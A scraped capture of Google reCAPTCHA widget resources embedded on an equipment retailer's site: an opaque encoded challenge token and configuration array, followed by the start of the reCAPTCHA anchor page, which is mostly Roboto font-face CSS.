MK7KcK+wqnDiMOMwoUOw4DDnsK1wrxMXWkPwpnCgsKkZkzDmMK/RcKpwrMCZsOHa1dZQT7DqMK1dcKqw6TChcO6QCzCqh3CjSrCsiBeHMOVAcOdwrrDucOZwpdawrpibklgFsO4w45DU8OvCAXDmsKuLVXDuGpEXDkDOEnDpMKlwol/CCjCiMKve2/DuDrCtMOXw7d6KsKBwpDCnsKSb8OIK0DDiMKVwr9UwqXClcKPw7bCjUPCgHI1w4YHwqIcw4jCicK9wqXDo8KDasK1LMOUw5Nxwr/[base64]/[base64]/Cj8KBeicfw6/CqMOjwp54w7IPw4LDm8KlFVFAf8OlXMOFw6vClMOvRcKcw68oEcKCwqDDs3lRe8KtNMOxJcO+dcK4ayLDh8OrSGNwJytAwpJyOhwEecKywo8cYxRKwpwew4PCnl/[base64]/Dk1FdckzCqjFjw4HCgAbCqXEvw5xmDsOXw63DqTHCncKUw6wmwqHCq25rwotJR8OVVcKlYsKLel3DjTlcJRQSGsOFDgY6w7XCumfCgcOjw7/CkMKXTkcmw5RHw6pveWVXw4nDqx7Cl8KEEnjCsTXCqmXClsKCHVUFNHYFwq7CkMO1KMKIwrrCqcKYB8KHVsOoYRrCn8OjOwbCvcO/HSVBw65dbHYqw7F9wrcKPsOXwqsUw67CusOkwpp/[base64]/wrHCu8O+wrRtwrZ+w6sZR8OswrPDhMKACibCncOowrE9w7nDly8Nw5nDkMKmfns8RxjCqTNVP8O2VHvDn8KFwqLCnx/[base64]/[base64]/Dq8O8wqnCrMOdw4bCksK7wo0jw53CmMKfJ8O/wqzCsSIjwrM9TinCucKuw67CiMKmBsOGPkvDo8OGDEfCvF3CucOBw4oSUsKVw43DvkXCgcKkahoDHsK/[base64]/CvirCgMOAwobDoMK1OsK3J31Mwp/DigYQHsKww4bDk0ggL2/DoxV6wq8tOMOuIG/[base64]/Dnw/Di8KPfMKnw4jCnMKlXxbCnMKLaTLDncKUACAmPsKWYcOawq3DoTXDpcKww73DocOTwr7CtCdwKhF8wog6ZjTDqsKSw5AQw7UPw7ohwpjDtMKOKzh/w4B0w7nCq2bCm8OOMcOqB8OHwqPDgcOYUH4/[base64]/DkV0mwq3ChnVAw47ChcKUJcKvwogMSMKew68Dw7UXw4bCjcOPw7dLf8O8w63CpcO0w69IwrHDtsOGw57DkWfCsAwDDUbDjkVMfh1SPsOgTsOCw6wEwpp9w4fDpgoEw6MPwo/[base64]/[base64]/Cs2NQaMKgA8O+wr3Cv2Yhw7TDr8K4w5pcJQDDn0VgAB7Drxc9wpXDsXbChmzCqShOw5k5wq7CvGpTMFYCTsKsPWUcaMOrwr47wro4w7pXwrsCKjLDrh8yD8Odb8Kpw4HCs8OPw6TCk0YyW8Ocw5UEb8OpJmg6VlYXwps0wpZ7wpfDtsKRPMOEw7/DrsO9BD88OUjDgMOKwo40w5U5wqbDpRTCh8KQw5VgwpDClxzCpMKZPh0aIV3DhcOSUSsyw7TDohfCrsOJw79wNQIjwqocLMKiQcKuw6YIwp08OMKnw4zCnMOpGcKxwppFGTvCqy9DAMKoIybColgPwoXCiXwlw5BxBsKZRmjCpy7DqsOmbljCqFA6w61HSMKeK8K/aVkAYA/Cv2/DhsOKV37Chx7CuUwDdsKzw4ohwpDCl8KUVXE5GTxMKcOkw4nCq8O5wpLCsg5Rw4NER0jCucKQJH/DgcOkwoUWKcOcwrbCkDwvWMKNNn3DqmzCscKfWipIw5I9WzTDjV8CwqfCqVvCoWJEwoNqw67Di1E1JcOcGcKpwrshwqk8wq0Iw4bDncK0wpXDgw7Dp8OiHSzDr8OhSMKESlfCsgoBwoZdKcObw7rCtsOVw51dwo1+wpofbwrDiF/DuSwvw7DCnsOJVcOAewQow4h9wp/CsMOqw7PCtMK2w4DCtcKIwq1Mw4QEGiMFwr4MUcKUw4DDpyg6FRZQKMOhwpDDrcKEEXrDtkHDmwttH8K3w4HDucKqwrHCjXgYwofCosOCWsO1woMpKRHCuMO3dkM3w73DqFfDnSdPwplLHEhfaEDDnH/Cp8KqABXDvMK8wrMuRcOrwo7DlcKnw5zCqsO7wpPCu3DClXnDlcOgVHHDtcOYTx3Dk8O/wpjChlvDhsKROivCm8KVQcKmw5fCrFDDuRUGwq8CKmvCl8OEEcK7K8OyXcO0CsKrwplxSlvCrQ/DjcKsM8Kvw5zDsyTCg20Yw4HCncKMwrfCrcKHEjHChsOMw4kSG1/CrcOhPRZMZnbDhsK9ZzkwOcK6CMKcPMKDw4fCo8ODQ8Kye8KPwr15C3LCgMKmwqHCqcOzwowBwr3CiW8WecOXORfChcOLUCJ7wqtLw79wPcKhw6MMw61LwoHCrkXDmMKzccKWwosTwpB/w6TCvgoAw6TDiHPCvsOAw7xfRgpSwojDuk1ewot2Q8O7w5/[base64]/DlEFIwr7CpWPDpnPDv8K3CsOyH8KETcK1w68bwrHDp3XCvMOew5QIw4gEEQUlwolcNlF7w6AewrZtw7YVw77Co8OuY8O6wr7Dh8OCBsOQOhhSNcKNEzjDnEbDihHCrsKhDMK6E8OTwps/w4XCrUTDv8OKw6bDrcOHRR0xwqI8wqDCrcK+w5QPJEIndsKedgvCs8O6XlHDuMKvEMKwSHTDjjIOScKew7TChgvDmMOvVjk5wosYw5YNwrhoIUQQwq0uw4/Di2FoAcOPfMKMwoJ6bGETN0/[base64]/CtCVXw7JmQAVjw4LDv8KLw4bDqsK0wq4swp3ChTMmwpjCkMKINsOKw7tGS8KbBk7CoXzDoMKpw7zCjiVbdcOxwoQQEkxhTEHCqsKdEX7DlcK1w5tTw4EJUWTDjRoqwrzDtMKQwrTCqsKnw7pDUXgHD0QlZijCp8O2WEkgw5zChV3CnGI9wqg1wrEhw5bDj8OwwqAMwq/CmMK/wo3DhRHDkhjDkzdXwrJRPmjCncOVw4jCtsKGw7/ChcO5dcKGesOGw5fCnUjCiMOVwrNwwqrDgltSw57DnMKaPTsmwoDDvDfDky/CscO6w6XCg0EIwr16wqfCgcObB8KSc8KRUH9fAwQYd8KEwr41w5gnancaTsO6LVwoBT/DrR9XUsO1JjoiA8KOAVbCgGzCqiU+w5RPw6rCkMKyw7d3w6fDtj4aLj9WwpHCusOAw53Cp0TClzrDvcOzwo9jw6/[base64]/wqooTWLCusKFwpDDrsO5wprDs8OzXX8owp7Ds8OqwocpaGDDlsOQTGbDq8O6UW/Dt8OYwosKacOPRcKWwpQtZXLDkcKvw4/DuzTCi8K2woTCo1TDtMK0w4QfaQkyJ1B4w7jDl8OxZ2/DoxMMCcOJw7lswqAgw5MbWmHCo8OqQFXCosORbsOdw5bDvmpqwr7CoiRtwrwzw4zCnVbDgsKRw5YeLMOVwrLCqMOJwoHCk8KvwpoCYSXDs39QccOrw6vDpMKqw4/ClcOYw77CscOGJsKATBbDrsOywpFAVmJTe8KSPlnDgMOCw5LChMOuLMKAwrbDiFzDgcKLwqzDmFZ4w4PCn8K6PMOQPsOXWXhVJ8Kobw1uKT/CnFtYw4ZhCx1WGsOQw6PDoX3DplrDlMOQAcOpf8OwwpPCp8K2wqnCogIiw5BKw5YFTXcSwpfDu8KbGkY/dsOOwpwJecKFw5DCtzbDsMO1ScKnSMOkDsKaVsKAw4d0wr1Rw5cPw4sswoo/ahLDkg/Cj1BFw4stw40mOSDClcKgwpfCocOhSlvDph3DqsK0wrXCsjBmw7XDnMOmOsKSQMOVw6zDq2pEwo7CpQvDr8OtwqHCl8O1LMOnYSUvw57CskN6wr4MwqFCPXFIXn3DlMO1wotBVTBaw6/CoFLDhz7DliViCFNIEQAVwpJEw4rCusOOwq3Cq8KyQ8Odw7EZwp0gwoIew6nDpsKWwpTDsMKdbMKMPA8+UXJ6a8Obw6Fjw5Epw50GwrnDkCUwagEJU8K4XMKjcnjDn8KEbn8nwpbCt8O/w7HCmjDDpjTCocK0wp/Do8OEw7s/[base64]/[base64]/[base64]/Dr1LCrcKTw5R6wr08w5HDrGzCphvCggQxaMOew6R2w7TDsjTDo3bDmx8gMU7DvhnDtz4vw6sHV27Cj8Opw5bDmMOYw6ZlXcOOA8OSDcOlQsKVwq8ww7oJL8OKwpkNwp3DniEJAsOMAcO/FcO2UTjCssKWagfCqcK3w53CjVbCgi42QcKyw4nDh2YkLxkqwrjDqMKOwowfwpYswpnDgGMww6vCkcKrwo0EEirDrcKMC14sSX7DuMKZw5U5w4VMPcOOfXfChGoYQ8K2w7zDiHlePk1Xw6PCmg4lwpAswpnCmWLDsXNeFMKsfEnChMKYwpcwbyHDvz/CqDBSwpzDssKVc8KUw495w7vCpsKNF25xFsONw7DCvMKebsOQbw7Dmk4DQ8Krw63CtDZsw54twpUAdAnDq8O8XB/DjE18a8Oxw6wFZGTCuE/DmsKXwoPDkSvCnMKHw6hswqDDqyZsGHIxJ3p1w4Yhw4vDgALCsirDuxV+w7JtMGAkIxrDvcOWDsOzw6wuLwNYSQbDgMKsYXF9TG18Z8OxeMK0LQh2ZxzCoMKfU8K/OXx4ZVZRUDYSwqDDmy4gFsKwwqnCjDbCgQppw6AGwqpLEmIqw53Cr3jCuEHDmMKDw7NOw4EWfMORw6grwqbCj8KNEX/[base64]/wrZAw5vCqsOJWMKvw6HDsMKaIj5Ww4wLNMK5ID/[base64]/wpHDqhTDhsO/MMKFewLCsR3Dsgwqw5dow5/CrVfCqn/DrMKaS8ODNA7DvsO4OsOLY8OSMifCqMO/wr7DmUJUG8OPNcKiw5jDvCbDm8OlwrHCr8KXWsKRw7vCucOvw6nDgxcVB8K4cMOnIA0RWcO5YyTDlBzDhcKvVMKsacK4wpvCn8KnHArClcKCwoDCliNuw73CvR49FMKDWXtvw47DuE/DocK9wqTCksOkw6kWM8OgwrnCi8KEPsOKwoZhwqDDqMKVwp7CncKHDRsdw6NMSEjCvXzDr1rDkSbDkkrCqMKCZlBWw6DDqC/ChVRwS1DDjcO+KsK+wrjCrMKGFsOvw5/DncKrw65HenwoaUdvQDsewoTCjsOCwp/[base64]/CjgHDocKFw7krWkkgeV/Co1TCnwQqwp7DjTfCmsOMZ3nCicKDUHjCrMOaD1tpw7zDu8OVwo7DhMO6JnAhYcKvw719O3ptwr8TBMKUfsKGw6F4UMK1MhMFQ8OmIMOQw4bDo8Obw58xNcKyeTvDk8OZCyTDscOjwp/Ctk/CmsOSFwtxMMOmw5jDk1UfwpnCnMOxWMOhw75tFcKuFnTCrcKxwovCoinChEVvwp4QaUJ6wo/[base64]/w73CsHodwospZsObw5I3w5J+IcKkQMObwrRfOms9NsOCwodaQsKZw5bCgsOUF8KhMcOdwofCkEAAP0gqw4JpFnrDtjzDoEN7wo3DmWhQZcKZw7TCgMOywrpXw7XCmkN4OsKPFcK3w7hNw5TDksOtwqbDucKaw6bCssK9Qi/CiR5afsKfX3JrasKBPsKzw7vDt8OPXlTCrmzDjl/CkDlXw5Z5w51HfsOAwpTDpj1UGHw5wp93EXxJwpTCphxywqsCwoZvwrRvXsOZfH5swo7CtknDnsKJw7DCkMKGwoZxAXfCmHkywrLCo8O1wpxywpxbwqXCoX7Dl0DDnsOYYcK8w6sYRgIrW8OJe8OPdWRKIyFmYcOSSsOqUsOIw5BSKFhSw5jCucK4dMOaNMK/[base64]/w6xWwrdbHngIw78UQcK3BBLDlcK/M8OyUsOnP8O8FsOJSTbCgcOiFMKFw5trYAokwo3DhXbCvCXDqcO2NQPCqm9+wql3HMKXwrZow7toZ8O0N8OlU18fGTtfw4kWw5zDhz3DnnYxw57CtcOQRxA+asOdwrvCqlohwpM0fsOsw6fCucKVwpTCt2rCjnhdckYUBsOIAsKgaMKTXMKgwpRPw6d/w6kRTsOhw4hwJsOBKFxSWsOmwpcww67Cgg4+VXxDw49ywrHCsRNawpPDkcO3SQs+EsK8OX/Dtg3Co8KnBsOzC2TDhnTCmcKXe8OuwrhZwq7DucKTE03CtsKvW2FrwrtpQSDDqHPDlBfDu1jCsW1Lw5kmw4xcw75tw7YSw7/[base64]/wrlOw6/Cgk/CvsK6cFh6IsKFE1ZXAxXDun83dsKUw5ESPsK5ZUPDlBQLKVLDlsK/wpzCncKJw4DDg3jDs8KtBlrDh8Oxw5PDhcKvw7JZJ0gcw6RnIMKEwpJnwrQ/KcKZCx3DocKmw7XDvcOJwojDiTp8w4YHIMOlw67DuQbDq8OqCMOvw4BCw4t7w7pHwqRzbnzDq2A8w6ksacOUw65YGsKcesOJGmpBw4LDkCHCnk/Co0/[base64]/[base64]/[base64]/IsObw618VcOfHltfwocIN8Obw4BZw5w1w5LCqFNiw7vDk8Kbwo3Cr8OSEhw1J8OPWCfCrzHChxxcwpbDoMKywqTDhGPDjMKRIV7Dj8KHwpbDqcOtVAHDl2/[base64]/w5dsPE5RwowHBTXCi17Dv8OHD1/[base64]/CkMOFKcOZw7zCsExTwpZhw7o/wq7Cs8Kmw5hxaF7DjC3DkwDCvcKgCsKDw4E+w4zDq8OJCgrCqX/CrUXCjEDCnsOVQMKlXsKldV3DjMO5w5bDg8OxWsKqw6fDlcK5TsOXMsKcI8Oqw6ttVMKQNsODwrPCisOAwqFtwqN/woNTw785wqLCl8Obw6zCmsOJZQV/ZxpuaBEpwqMgwr7CqcODw5/DmVjCqcOxMQQRwrQWJGsuwpgMQFjCpRHDsAAjwqJMw7YJw4dCw4UawpDDoAlgUsO8w6/DsAFmwqjCg0vDjMKSfcK8wo/[base64]/w5jCpSrCqBzDk8OFwrbDnhjCicK9Q8K2w590wqLCuiNjFBMjZsKdKC1bTMKEBsKhfgDCrjvDusKCDDtdwo41w5NRwr/DhcOSClsVS8Kuw6jCmjDDi3rDgw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.calmedequipment.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22xlmzrBEKLakUFRmrEJBtdvb6GP99mNGDkCitohf5x30\\u003d\x22,0,0,null,1,1768655092642,0,0,[72,138,219],null,[33],\x22RC-P1zlhyOAjcAJRQ\x22,null,null,null,null,null,\x220dAFcWeA7lXGiK-ulmFQeIBS2izVopiOr54gXBsJc_a8rrISJwcgODrvxWhgUpVaNT_8mFjGpUqj1QktlPGs_2MN9aiohQPztO5g\x22,1768737892795]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LeTe5MqAAAAADq3sHK8qNWr8Cik0wwf3iE9Mecl&co=aHR0cHM6Ly93d3cuY2FsbWVkZXF1aXBtZW50LmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=normal&anchor-ms=20000&execute-ms=30000&cb=c5rujdk8n3iw
body_size: 49290
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
